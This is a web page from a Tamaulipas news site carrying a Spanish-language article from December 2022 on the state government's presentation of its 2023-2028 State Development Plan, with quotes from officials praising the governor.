	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-600355" class="post-600355 post type-post status-publish format-standard has-post-thumbnail category-actividades-de-gobierno category-gobierno-del-estado tag-actividades-de-gobierno tag-actividadesportada" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T21:43:53+00:00" >1 diciembre, 2022</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-600355">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fortalecen+Plan+Estatal+de+Desarrollo%3B+ser%C3%A1+la+gu%C3%ADa+de+la+transformaci%C3%B3n+de+Tamaulipas&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fortalecen+Plan+Estatal+de+Desarrollo%3B+ser%C3%A1+la+gu%C3%ADa+de+la+transformaci%C3%B3n+de+Tamaulipas %0A%0A https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg" data-caption=""><img width="696" height="338" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023-696x338.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023-696x338.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023-300x146.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023-1024x498.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023-768x373.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023-1068x519.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023-864x420.jpg 864w, https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20221201-WA0023"/></a></div>            </div>


            
            <p>Ciudad Victoria, Tamaulipas.-La Secretaría General de Gobierno contribuirá a fortalecer y nutrir el Plan Estatal de Desarrollo 2023-2028, afirmó Héctor Joel Villegas González quien aseguró que este documento en el cual la participación ciudadana es fundamental, será el eje rector del gobierno de Américo Villarreal Anaya y servirá para demostrar, que hay una verdadera alternancia en Tamaulipas.</p>
<p>Al encabezar la presentación del PED ante subsecretarios, directores de área, coordinadores, secretarios ejecutivos de órganos desconcentrados y jefes de departamento de la dependencia estatal, el secretario general de Gobierno llamó a los funcionarios a hacer sinergia con las y los tamaulipecos y a seguir el ejemplo del gobernador. “Américo Villarreal es un gobernador que siempre está observando como le va a dar bienestar social a cada uno de los tamaulipecos. Es un hombre que no nada más se preocupa, sino que se ocupa de cada una de las necesidades y que en este gobierno todos estén incluidos”, dijo. “A mi no me cabe la menor duda, que este gobierno va a hacer historia”, expresó.</p>
<p>En el evento efectuado en el Salón Independencia, la directora de Planeación de la Secretaría General de Gobierno, Marikarmen Vázquez Villanueva presentó el video que muestra a detalle el Plan Estatal de Desarrollo, documento que constituye el punto de partida y guía de las acciones que emprenderá el gobierno de la transformación en Tamaulipas para los próximos seis años.</p>
<p>En el Plan Estatal del Desarrollo se han definido tres ejes generales: 1) Gobierno al Servicio del Pueblo, que ha sido trazado en base al tema de política y gobierno del Plan Nacional de Desarrollo; 2) Política Social para el Bienestar que se alinea al apartado de política social; y 3) Economía para el Desarrollo de Tamaulipas, el cual sigue los preceptos que se enmarcan en la sección de economía de la planeación nacional.</p>
<p>Además se consideran dos ejes transversales: Igualdad de género, no discriminación e inclusión y desarrollo sostenible.</p>
<p>Por su parte, Juan Ramón Capistrán, secretario Técnico de la Oficina del Ejecutivo, explicó que por indicaciones del gobernador Américo Villarreal Anaya es de suma importancia escuchar y atender a todas las secretarías del Gobierno del Estado, a fin de elaborar el que será, el mejor Plan Estatal de Desarrollo que ha tenido Tamaulipas.</p>
<div class="tptn_counter" id="tptn_counter_600355">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-600355 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Fortalecen+Plan+Estatal+de+Desarrollo%3B+ser%C3%A1+la+gu%C3%ADa+de+la+transformaci%C3%B3n+de+Tamaulipas&url=https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/actividades-de-gobierno/">Actividades De Gobierno</a></li><li><a href="https://enlineadirecta.info/tag/actividadesportada/">ActividadesPortada</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fortalecen+Plan+Estatal+de+Desarrollo%3B+ser%C3%A1+la+gu%C3%ADa+de+la+transformaci%C3%B3n+de+Tamaulipas&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F12%2F01%2Ffortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fortalecen+Plan+Estatal+de+Desarrollo%3B+ser%C3%A1+la+gu%C3%ADa+de+la+transformaci%C3%B3n+de+Tamaulipas %0A%0A https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/enlinea2/"><img alt='' src='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EnLineaDirecta .info"></span><meta itemprop="datePublished" content="2022-12-01T21:43:53-06:00"><meta itemprop="dateModified" content="2022-12-01T21:43:53-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2022/12/01/fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Fortalecen Plan Estatal de Desarrollo; será la guía de la transformación de Tamaulipas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2022/12/IMG-20221201-WA0023.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="622"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_93b td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_93b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_93b = new tdBlock();
block_tdi_3_93b.id = "tdi_3_93b";
block_tdi_3_93b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_93b","td_column_number":3,"live_filter_cur_post_id":600355,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_93b","tdc_css_class_style":"tdi_3_93b_rand_style"}';
block_tdi_3_93b.td_column_number = "3";
block_tdi_3_93b.block_type = "td_block_related_posts";
block_tdi_3_93b.post_count = "3";
block_tdi_3_93b.found_posts = "53220";
block_tdi_3_93b.header_color = "";
block_tdi_3_93b.ajax_pagination_infinite_stop = "";
block_tdi_3_93b.max_num_pages = "17740";
tdBlocksArray.push(block_tdi_3_93b);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_278" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_93b" href="#">RELATED ARTICLES</a><a id="tdi_5_17d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_93b" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_93b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/inauguraron-vecinos-y-alcalde-pavimentacion-de-la-calle-niquel-en-villas-de-esmeralda/" rel="bookmark" class="td-image-wrap" title="Inauguraron vecinos y Alcalde pavimentación de la calle Níquel en Villas de Esmeralda"><img class="entry-thumb" src="[data-uri]" alt="" title="Inauguraron vecinos y Alcalde pavimentación de la calle Níquel en Villas de Esmeralda" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/7ad0f3b5-8411-4db3-ae77-76548b35a4de-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
